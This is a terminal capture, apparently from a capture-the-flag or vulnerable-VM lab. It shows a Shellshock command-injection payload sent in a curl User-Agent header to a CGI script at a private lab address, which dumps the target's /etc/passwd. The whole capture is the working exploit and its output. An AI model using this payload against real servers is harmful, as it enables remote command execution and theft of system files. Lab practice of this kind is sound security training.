 kali@kali:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.56.120/cgi-bin/underworld
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
hades:x:1000:1000:,,,:/home/hades:/bin/bash
cerberus:x:1001:1001:,,,:/home/cerberus:/bin/bash
proftpd:x:108:65534::/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false
kali@kali:~$